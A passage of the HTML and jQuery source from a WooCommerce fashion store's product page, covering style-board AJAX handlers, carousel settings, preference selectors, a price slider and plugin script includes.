      
    } else {

      $.ajax({
       url: "https://splyxp.net/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
       beforeSend : function(){
         $( "#loader4" ).show();
       }
     }).done(function(data) {
      $( "#loader4" ).hide();	
      
      $("#remove-btn_"+prodid).hide();
      $("#add-btn_"+prodid).show();
      
      
    }).fail(function(data) {
    });
    return false;
    
  }

});
    
    
    
    
    
    
    
    
    $('body').on('click', '.add-custom-style-to-board #customStyleSelectSection li', function (e) {
      e.preventDefault(); 
      $(this).toggleClass('added');
      var prodid = $(this).attr("title");
      var board_id = $('#style_board_id').val();
      
      if($(this).hasClass("added")) {

        $.ajax({
         url: "https://splyxp.net/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
         beforeSend : function(){
           $( "#loader5" ).show();
         }
       }).done(function(data) {
        $( "#loader5" ).hide();	
        
        $("#add-btn_"+prodid).hide();
        $("#remove-btn_"+prodid).show();
        
      }).fail(function(data) {
      });
      return false;
      
    } else {

      $.ajax({
       url: "https://splyxp.net/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
       beforeSend : function(){
         $( "#loader5" ).show();
       }
     }).done(function(data) {
      $( "#loader5" ).hide();	
      
      $("#remove-btn_"+prodid).hide();
      $("#add-btn_"+prodid).show();
      
      
    }).fail(function(data) {
    });
    return false;
    
  }

});
    
    
    
    
    
    $(".add-styles-to-board").click(function(e) {
      e.preventDefault(); 
      
      var b = true;
      var message = new Array( "", "" );
      var i = 0;
      
      var board_title = $("#my_style_board_title").val();
      var board_descp = $("#my_style_board_descp").val();
      var board_image = $("#my_style_board_thumbnail").val();		
      
      if(board_title == '') {
       b = false;
       message[i] = "Please Enter Board Title";
       i++;
     }
     if(board_descp == '') {
       b = false;
       message[i] = "Please Enter Board Description";
       i++;
     }
     if(board_image == '') {
       b = false;
       message[i] = "Please Select Board Cover Image";
       i++;
     }
     
     
     if ( b == false )
     {   
       var display = "There was an error processing your information.\n Please Provide the following information\n\n";
       for ( i = 0; i < message.length; i++ )
       {
         if ( message[i] != "" )
           display = display+ "" +message[i]+ "\n";
       }
       
       alert( display );
       return false;
     }
     else
     {		
      var formData = new FormData();
      
      formData.append('file', $('#my_style_board_thumbnail')[0].files[0]);
      formData.append('title', $('#my_style_board_title').val());
      formData.append('descp', $('#my_style_board_descp').val());
      formData.append('user', $('#style_board_user_id').val());
      
      
      $.ajax({
       url: "https://splyxp.net/wp-content/themes/splystore/createstyleboard.php",
       type: 'POST',
       data: formData,
       beforeSend : function(){
        $( "#loader3" ).show();
        
      },
      success: function (data) {
        $( "#loader3" ).hide();
        $('#create-style-board').removeClass('active');
        
        $('#save-style-board').addClass('active');
        
        $('#style_board_id').val(data);
        
        $('.overlay-bg').show();
      },
      cache: false,
      contentType: false,
      processData: false
    });
      
      
      
    }
    
    
    
  });
    
    $(".style-board-modal-close").click(function(e) {
      e.preventDefault(); 
      
      $("#my_style_board_title").val('');
      $("#my_style_board_descp").val('');
      $("#my_style_board_thumbnail").val('');	
      
      $('.style-board-modal').removeClass('active');
      $('.overlay-bg').hide();
    });
    
    
    
    
    
    
    
    
    
    $("#filter-menu-toggles").click(function(e) {
      e.preventDefault(); 
      $(".search-section.cat-filter-section").slideToggle();
    // $(window).scrollTop(0);
  });
    $(".search-section.cat-filter-section .product-filter-close").click(function(e) {

      $(".search-section.cat-filter-section").slideUp();
      
    }); 
    
    
    
    
    
    // if($(window).width() >= 700){
	//	$('.home-product-sec-inner').masonry({
	//	  itemSelector: '.home-product-sec-col',
	//	  columnWidth: 580
	// });

	// }





 $('.woof_submit_search_form').text('Search');
 $('.chosen-container-single .chosen-single span').hide();

 $(window).scroll(function() {    
  var scroll = $(window).scrollTop();
  if (scroll >=100) {
    $(".header").addClass("scrolled");
  } else {
    $(".header").removeClass("scrolled");  
  }
});

 
 
 $(".style-borad-tab-nav .style-product-nav").click(function(e) {
  e.preventDefault(); 
  $('.style-borad-tab-nav li').removeClass('active');
  $(this).addClass('active');
  $('.add-style-from-product').show();
  $('.add-custom-style').hide();
});
 $(".style-borad-tab-nav .custom-style-nav").click(function(e) {
  e.preventDefault(); 
  $('.style-borad-tab-nav li').removeClass('active');
  $(this).addClass('active');
  $('.add-style-from-product').hide();
  $('.add-custom-style').show();
});

 $(".add-board-btn a").click(function(e) {
  e.preventDefault(); 
  $('#create-style-board').addClass('active');
  $('.overlay-bg').show();
});
 
 
 $(".add-style-btn a").click(function(e) {
  e.preventDefault(); 
  $('#add-style-board').addClass('active');
  $('.overlay-bg').show();
});
 

 $(".signup-cstyles .signup-cstyles-box").click(function(e) {
  e.preventDefault(); 
  $(this).toggleClass('active');
});
 
 

 $( ".main-navigation-mobile ul li " ).click(function() {
     //alert("Hello! I am an alert box!!");
     // e.preventDefault(); 
     $(this).toggleClass("active");
     $(this).children( ".main-navigation-mobile .sub-menu" ).slideToggle();
   });
 $( ".product-desc-titles .title.prod-sizing" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-sizing" ).show();
  $( ".product-detail-content" ).hide();
  $( ".product-detail-shipping-returns" ).hide();
  $( ".product-detail-vendor" ).hide();
});
 $( ".product-desc-titles .title.prod-vendor" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-vendor" ).show();
  $( ".product-detail-sizing" ).hide();
  $( ".product-detail-content" ).hide();
  $( ".product-detail-shipping-returns" ).hide();
  

});
 $( ".product-desc-titles .title.prod-desc" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-sizing" ).hide();
  $( ".product-detail-content" ).show();
  $( ".product-detail-shipping-returns" ).hide();
  $( ".product-detail-vendor" ).hide();
});
 $( ".product-desc-titles .title.prod-ship-returns" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-sizing" ).hide();
  $( ".product-detail-content" ).hide();
  $( ".product-detail-shipping-returns" ).show();
  $( ".product-detail-vendor" ).hide();
});
 $( ".category-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( ".menu-shop-nav-container" ).slideToggle();
});
 $( ".brand-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( "#menu-footer-brands" ).slideToggle();
});
 $( ".sizes-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( this ).next( ".woocommerce-widget-layered-nav-list" ).slideToggle();
});
 $( ".color-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( ".left-nav .widget.widget-woof" ).slideToggle();
});


 $(".left-nav-toggle").click(function(e) {
   e.preventDefault(); 
   $(".left-sidebar").toggleClass("active");
   
 });
 $(".product-filter-mobile span").click(function(e) {
   e.preventDefault(); 
   $(".left-sidebar").removeClass("active");
   
 });
 $(".header .menu-toggle-btn").click(function(e) {
  e.preventDefault(); 
  $("#menu-toggle-icon").toggleClass("open");
  $(".main-navigation-mobile").slideToggle('slow');
    //$(this).hide();
  });
 
 $(".close-nav .closeMobileNav").click(function(e) {
  e.preventDefault(); 
  $(".main-navigation-mobile").toggleClass("active");
  $(".navbar-toggle .nav-toggle").show();
});
 
 $(".mobile-search-btn").click(function(e) {
  e.preventDefault(); 
  $( ".mobile-search-top" ).slideToggle();
});
 

 
 $('.home-accessories-slider').slick({ 
  dots: false,
  arrows:true,
  infinite: true,
  speed: 300,
  autoplay: false,
  autoplaySpeed: 2200,
  slidesToShow: 4,
  slidesToScroll: 4, 
  responsive: [
  {

    breakpoint: 1024,
    settings: {
      slidesToShow:3,
      slidesToScroll: 3,
      infinite: true,
      dots: false
    }
  },
  {
    breakpoint: 600,
    settings: {
     dots: true,
     arrows:false,
     slidesToShow: 1,
     slidesToScroll: 1,
     centerMode: false,
     variableWidth: false,
   }
 },
 {
  breakpoint: 480,
  settings: {
   dots: true,
   arrows:false,
   slidesToShow:1,
   slidesToScroll: 1,
   centerMode: false,
   variableWidth: false,
 }
}

]
});

 
 $('.home-sneakers-slider').slick({ 
  dots: false,
  arrows:true,
  infinite: true,
  speed: 300,
  autoplay: true,
  autoplaySpeed: 2200,
  slidesToShow: 4,
  slidesToScroll: 4,
  centerMode: true,
  variableWidth: true,
  responsive: [
  {

    breakpoint: 1024,
    settings: {
      slidesToShow:6,
      slidesToScroll: 6,
      infinite: true,
      dots: false
    }
  },
  {
    breakpoint: 600,
    settings: {
     dots: true,
     slidesToShow: 1,
     slidesToScroll: 1,
     centerMode: false,
     variableWidth: false,
   }
 },
 {
  breakpoint: 480,
  settings: {
   dots: true,
   slidesToShow:1,
   slidesToScroll: 1,
   centerMode: false,
   variableWidth: false,
 }
}

]
});

/*
$('.collaborations-inner').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1,
        infinite: true,
        dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
        slidesToShow:1,
        slidesToScroll: 1
        }
      }
  
      ]
    });

    */

    $('.shopfeature-slider-inner').slick({
      dots: true,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll:1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });
    $('.slider-inner').slick({
      dots: false,
      infinite: true,
      autoplay:false,
      arrows:true,
      speed: 800,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });

    $('.home-product-cat-sec-inner').slick({
      dots: true,
      arrows: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });
    
    $('.product-slider-inner').slick({
      dots: false,
      infinite: true,
      arrows:true,
      speed: 300,
      autoplay: true,
      autoplaySpeed: 2200,
      slidesToShow: 4,
      slidesToScroll: 4,
      centerMode: true,
      variableWidth: true,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          dots: true,
          slidesToShow: 1,
          slidesToScroll: 1,
          centerMode: false,
          variableWidth: false,
        }
      },
      {
        breakpoint: 480,
        settings: {
         dots: true,
         slidesToShow:1,
         slidesToScroll: 1,
         centerMode: false,
         variableWidth: false,
       }
     }
     
     ]
   });


    $('.cis-slider').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 3,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });

    $('.client-slider').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });
    $('.about-inner').slick({
      dots: true,
      infinite: true,
      arrows:false,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      autoplay: true,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    }).on({
      beforeChange: function(event, slick, currentSlide, nextSlide) {
        $('body').removeClass('aboutslide' + (currentSlide + 1) + '-current').addClass('aboutslide' + (nextSlide + 1) + '-current')
      }
    });


    $('.journal-post-slider').slick({
      dots: true,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,   
      centerMode: true,
      variableWidth: true,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          centerMode: false,
          variableWidth: false
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1,
          centerMode: false,
          variableWidth: false
        }
      }
      
      ]
    });
    
    
    $(".values-attribute.Size span").click(function(e) {
      $(".values-attribute.Size span").removeClass('active');
  //alert("Hello! I am an alert box!!");
  $(this).addClass('active');
  var someval2 = $(".values-attribute.Size .active.value").html().toLowerCase();


  

//$( ".variations #pa_size" ).trigger( "change" );
$('.variations #pa_size').val(someval2);
$('.variations #pa_clothing-size').val(someval2);
jQuery( ".variations #pa_size" ).trigger( "change" );

jQuery( ".variations #pa_clothing-size" ).trigger( "change" );






});

    $(".values-attribute.Color span").click(function(e) {
      $(".values-attribute.Color span").removeClass('active');
   // alert("Hello! I am an alert box!!");
   $(this).addClass('active');
   
   var someval = $( ".values-attribute.Color .active.value").html().toLowerCase();

   $('.variations #pa_color').val(someval);
   jQuery( ".variations #pa_color" ).trigger( "change" );
   
   


 });

    


  });


$(document).ready(function(){
 $( ".woof_submit_search_form" ).click(function() {
   $(".woocommerce-products-header__title.page-title").text('Search results'); 
 });



});



</script>


<script>
	
	if(myprefcsstring == "") {
		var selstyles1 = new Array();
	} else {
		var selstyles1 = myprefcsstring.split(',');
	}
	
	if(myprefosstring == "") {
		var selstyles2 = new Array();
	} else {
		var selstyles2 = myprefosstring.split(',');
	}
	
	if(mypreftcstring == "") {
   var topcolors = new Array();
 } else {
  var topcolors = mypreftcstring.split(',');
} 

if(myprefbcstring == "") {
  var bottomcolors = new Array();
} else {
  var bottomcolors = myprefbcstring.split(',');
}

if(myprefwistring == "") { 
 var wanteditems = new Array();
} else {
  var wanteditems = myprefwistring.split(',');
}

function funccasualstyle(style) {
 if($("#casualStyle_ID_"+style).hasClass( "active" )) {
  selstyles1 = jQuery.grep(selstyles1, function(value) {
    return value != style;
  });
} else {

  selstyles1.push(style); 
  
  
}

}

function funcofficestyle(style) {
 if($("#officeStyle_ID_"+style).hasClass( "active" )) {
  selstyles2 = jQuery.grep(selstyles2, function(value) {
    return value != style;
  });
} else {

  selstyles2.push(style); 
  
  
}

}

function funcwanteditems(id, ritem) {

 if($("#wantedItem_ID_"+id).hasClass( "active" )) {
  wanteditems = jQuery.grep(wanteditems, function(value) {
    return value != ritem;
  });
} else {

  wanteditems.push(ritem); 
  
  
}

}
$( document ).ready(function() {
	

  $('.select-gender-section .gender-option input[type=radio][name=gender]').on('change', function() {

   var rvalue = $(this).val();
   if(rvalue == 'male') {

    $(".select-gender-option-message").hide();
    $("#casualStyle_Women").hide();
    $("#officeStyle_Women").hide();
    $("#wantedItem_Women").hide();
    $("#casualStyle_Men").show();
    $("#officeStyle_Men").show();
    $("#wantedItem_Men").show();
    
    
  } else {
    $(".select-gender-option-message").hide();
    $("#casualStyle_Men").hide();
    $("#officeStyle_Men").hide();
    $("#wantedItem_Men").hide();
    $("#casualStyle_Women").show();
    $("#officeStyle_Women").show();
    $("#wantedItem_Women").show();
  }
  
});
  
  
  
  $(".wanted-color-section .wanted-color-box .color-palettes  li span").click(function(e) {
   e.preventDefault(); 
   $(this).toggleClass('active'); 
   
   if($(this).hasClass("bottom")) {
     if($(this).hasClass("active")) {
      bottomcolors.push($(this).attr("title")); 
    } else {

      var remval = $(this).attr("title");
      bottomcolors = jQuery.grep(bottomcolors, function(value) {
        return value != remval;
      });
    }
    
  } else {
   if($(this).hasClass("active")) {
    topcolors.push($(this).attr("title")); 
  } else {
    var remval = $(this).attr("title");
    topcolors = jQuery.grep(topcolors, function(value) {
      return value != remval;
    });
  }
}



});
  
  $("#submitPrefs").click(function(e) {
   var error = 0;
   var stylestring1 = selstyles1.join();	
   var stylestring2 = selstyles2.join();	
   var topcolorstring = topcolors.join();
   var bottomcolorstring = bottomcolors.join();
   var itemsstring = wanteditems.join();
   
   $("#casualStyles").val(stylestring1);
   $("#officeStyles").val(stylestring2);			
   $("#topColors").val(topcolorstring);
   $("#bottomColors").val(bottomcolorstring);		
   $("#wantedItems").val(itemsstring);
   
   if(!topcolorstring) {
    error = 1;
  } 
  
  if(!bottomcolorstring)  {
    error = 1;
  }
  
  
  if(!stylestring1) {
    error = 1;
  } 			
  if(!stylestring2) {
    error = 1;
  }
  
  if(!itemsstring) {
    error = 1;
  }
  
  if(error == 1) {
    alert("Please select at-least one option from each preferences section");
    return false;
  } else {
    $( "#frmprefs" ).submit();
  }
  
  
});
  



  
  
  
  
  
});

</script>

						<input type="hidden" id="alg_wc_cs_exchange_rate" value="1"/>
			<script>
                var awccs_slider = {
                    slider: null,
                    convert_rate: 1,
                    original_min: 1,
                    original_max: 1,
                    original_values: [],
                    current_min: 1,
                    current_max: 1,
                    current_values: [],

                    init(slider, convert_rate) {
                        this.slider = slider;
                        this.convert_rate = convert_rate;
                        this.original_min = jQuery(this.slider).slider("option", "min");
                        this.original_max = jQuery(this.slider).slider("option", "max");
                        this.original_values = jQuery(this.slider).slider("option", "values");
                        this.current_min = this.original_min * this.convert_rate;
                        this.current_max = this.original_max * this.convert_rate;
                        this.current_values = this.original_values.map(function (elem) {
                            return elem * awccs_slider.convert_rate;
                        });
                        this.update_slider();
                    },

                    /**
                     * @see price-slider.js, init_price_filter()
                     */
                    update_slider() {
                        jQuery(this.slider).slider("destroy");
                        var current_min_price = Math.floor(this.current_min);
                        var current_max_price = Math.ceil(this.current_max);

                        jQuery(this.slider).slider({
                            range: true,
                            animate: true,
                            min: current_min_price,
                            max: current_max_price,
                            values: awccs_slider.current_values,
                            create: function () {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(awccs_slider.current_values[0] / awccs_slider.convert_rate);
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(awccs_slider.current_values[1] / awccs_slider.convert_rate);
                                jQuery(document.body).trigger('price_slider_create', [Math.floor(awccs_slider.current_values[0]), Math.ceil(awccs_slider.current_values[1])]);
                            },
                            slide: function (event, ui) {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(Math.floor(ui.values[0] / awccs_slider.convert_rate));
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(Math.ceil(ui.values[1] / awccs_slider.convert_rate));
                                jQuery(document.body).trigger('price_slider_slide', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            },
                            change: function (event, ui) {
                                jQuery(document.body).trigger('price_slider_change', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            }
                        });
                    }
                };
                var awccs_pfc = {
                    price_filters: null,
                    rate: 1,
                    init: function (price_filters) {
                        this.price_filters = price_filters;
                        this.rate = document.getElementById('alg_wc_cs_exchange_rate').value;
                        this.update_slider();
                    },
                    update_slider: function () {
                        [].forEach.call(awccs_pfc.price_filters, function (el) {
                            awccs_slider.init(el, awccs_pfc.rate);
                        });
                    }
                }
                document.addEventListener("DOMContentLoaded", function () {
                    var price_filters = document.querySelectorAll('.price_slider.ui-slider');
                    if (price_filters.length) {
                        awccs_pfc.init(price_filters);
                    }
                });
			</script>
			    <style>
            </style>
<div class="si-mobile-check"></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/splyxp.net"}},{"@type":"ListItem","position":2,"item":{"name":"Men","@id":"https:\/\/splyxp.net\/product-category\/men\/"}},{"@type":"ListItem","position":3,"item":{"name":"Brands","@id":"https:\/\/splyxp.net\/product-category\/men\/brands-men\/"}},{"@type":"ListItem","position":4,"item":{"name":"Moncler Genius","@id":"https:\/\/splyxp.net\/product-category\/men\/brands-men\/moncler-genius-brands-men\/"}},{"@type":"ListItem","position":5,"item":{"name":"Moncler Genius Short Sleeve T-shirt","@id":"https:\/\/splyxp.net\/product\/moncler-genius-short-sleeve-t-shirt\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/splyxp.net\/product\/moncler-genius-short-sleeve-t-shirt\/#product","name":"Moncler Genius Short Sleeve T-shirt","url":"https:\/\/splyxp.net\/product\/moncler-genius-short-sleeve-t-shirt\/","description":"Short sleeve cotton t-shirt. Crewneck. Logo patch at chest.","image":"https:\/\/splyxp.net\/wp-content\/uploads\/2021\/10\/MONCLER-GENIUS-SHORT-SLEEVE-T-SHIRT.jpg","sku":31912,"offers":[{"@type":"Offer","price":"270.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"270.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/splyxp.net\/product\/moncler-genius-short-sleeve-t-shirt\/","seller":{"@type":"Organization","name":"SPLY","url":"https:\/\/splyxp.net"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='woof_tooltip-css-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.0' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/splyxp.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/splyxp.net\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.5.6.0' id='zoom-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.5.6.0' id='flexslider-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.5.6.0' id='photoswipe-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.5.6.0' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.6.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_40717e57bf65601e1703c30040cab7c6","fragment_name":"wc_fragments_40717e57bf65601e1703c30040cab7c6","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=1.1.12' id='yith-infinitescroll-js'></script>
<script type='text/javascript' id='yith-infs-js-extra'>
/* <![CDATA[ */
var yith_infs = {"navSelector":".woocommerce-pagination , .pagination","nextSelector":".woocommerce-pagination a.next , .pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=1.1.12' id='yith-infs-js'></script>
<script type='text/javascript' id='tinvwl-js-extra'>
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"Product already in Wishboard","simple_flow":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","wc_cart_fragments_refresh":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=1.14.6' id='tinvwl-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/themes/splystore/js/skip-link-focus-fix.js?ver=20160816' id='unionsply-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='unionsply-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/themes/splystore/js/functions.js?ver=20160816' id='unionsply-script-js'></script>
<script type='text/javascript' id='frontend_js-js-extra'>
/* <![CDATA[ */
